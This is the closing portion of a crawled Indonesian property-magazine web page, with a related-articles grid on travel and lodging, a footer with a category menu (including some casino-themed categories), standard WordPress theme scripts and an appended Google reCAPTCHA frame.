			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/Propertyobserver-Penginapan-Terbaik-Di-Dunia-3-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/10-bb-dan-penginapan-terbaik-di-dunia/">10 B&#038;B dan Penginapan Terbaik di Dunia</a>
				</h4>
				<p>Untuk para Observer yang akan berlibur ke luar negeri dan sedang</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 11, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/maskapai-terbaik-qatar-airways.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/maskapai-dan-bandara-terbaik-dan-terburuk-tahun-2018/">Maskapai dan Bandara Terbaik dan Terburuk Tahun</a>
				</h4>
				<p>Perusahaan pelayanan penerbangan Eropa dan Amerika Serikat, AirHelp, baru saja mengeluarkan</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 11, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/amanemu-resort-japan-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/inner-peace-at-amanemu-resort-japan/">Find Paradise Before You Die</a>
				</h4>
				<p>Inner Peace At Amanemu Resort, Japan &nbsp; Sudah merupakan cita-cita saya</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 11, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/charles-etoroma-374017-unsplash-scaled.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/propertifikasi/" style="background-color:#0063ef;">
		Propertifikasi	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/sepotong-rasa-bandung-di-bsd/">Sepotong Rasa Bandung di BSD</a>
				</h4>
				<p>Kalau anda berkendara di Jalan Letjen Sutopo, yang merupakan salah satu</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 13, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="text-9" class="footer-widget widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-755 foooter-img" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer" width="262" height="67" /></p>
<h2 class="flogo-bottom">The Observer</h2>
<p>Property Observer adalah portal yang memberi informasi secara up to date dan informatif.</p>
<p><strong>Email</strong> : info@theobserver.id</p>
</div>
		</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="categories-1" class="footer-widget widget widget_categories"><h4 class="widget-title">Kanal</h4><form action="https://theobserver.id" method="get"><label class="screen-reader-text" for="cat">Kanal</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="65">Ruang 360</option>
	<option class="level-0" value="66">Propertifikasi</option>
	<option class="level-0" value="67">Wajib Kamu Tahu!</option>
	<option class="level-0" value="68">Lingkar Sudut</option>
	<option class="level-0" value="2781">Cerita Cinta</option>
	<option class="level-0" value="4219">Insecure In The City</option>
	<option class="level-0" value="4401">Video</option>
	<option class="level-0" value="4561">Internet Business, Affiliate Programs</option>
	<option class="level-0" value="4563">News</option>
	<option class="level-0" value="4564">articles_mafia casino_2026-01-05</option>
	<option class="level-0" value="4565">articles_golden crown casino _2026-01-07</option>
	<option class="level-0" value="4566">Post</option>
	<option class="level-0" value="4567">articles_montecrypto casino_2026-01-08</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="nav_menu-4" class="footer-widget widget widget_nav_menu"><h4 class="widget-title">Observer</h4><div class="menu-the-observer-container"><ul id="menu-the-observer" class="menu"><li id="menu-item-14846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14846"><a href="https://theobserver.id/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-14845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14845"><a href="https://theobserver.id/administrator/">Our Administrator</a></li>
<li id="menu-item-14844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14844"><a href="https://theobserver.id/contact/">Contact Us</a></li>
</ul></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							© 2024 The Observer. Hak Cipta Dilindungi Undang-Undang						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
						<ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://theobserver.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://theobserver.id/ketentuan-pengguna/">Ketentuan Pengguna</a></li>
</ul>					</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theobserver.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

   </body>
</html>



<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 21:43:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fp2RG0L-MCFdAP1iFcSleQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768929839564');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>